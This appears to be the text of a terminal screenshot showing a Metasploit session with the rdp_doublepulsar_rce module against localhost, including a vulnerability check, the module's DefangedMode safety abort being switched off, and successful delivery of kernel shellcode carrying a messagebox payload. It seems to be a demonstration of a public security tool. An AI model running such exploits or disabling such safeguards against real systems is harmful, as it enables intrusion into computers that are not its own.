 /bin/zsh
/bin/zsh 146x39
Exploit target:
Id Name
-- ----
0 Execute payload (x64)
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > check
[*] 127.0.0.1:3389 - Sending ping to DOUBLEPULSAR
[!] 127.0.0.1:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 127.0.0.1:3389 - Target is Windows Server 6.1.7601 SP1 x64
[+] 127.0.0.1:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set PAYLOAD windows/x64/messagebox
PAYLOAD => windows/x64/messagebox
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > exploit
[-] 127.0.0.1:3389 - Exploit aborted due to failure: bad-config:
Are you SURE you want to execute code against a nation-state implant?
You MAY contaminate forensic evidence if there is an investigation.
Disable the DefangedMode option if you have authorization to proceed.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > set DefangedMode false
DefangedMode => false
msf5 exploit(windows/rdp/rdp_doublepulsar_rce) > exploit
[*] 127.0.0.1:3389 - Sending ping to DOUBLEPULSAR
[!] 127.0.0.1:3389 - DOUBLEPULSAR RDP IMPLANT DETECTED!!!
[+] 127.0.0.1:3389 - Target is Windows Server 6.1.7601 SP1 x64
[*] 127.0.0.1:3389 - Generating kernel shellcode with windows/x64/messagebox
[*] 127.0.0.1:3389 - Sending shellcode to DOUBLEPULSAR
[+] 127.0.0.1:3389 - Payload execution successful
11 RAPID7